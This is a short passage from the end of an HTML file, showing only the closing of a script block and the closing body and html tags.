        });
    </script>

</body>
</html>
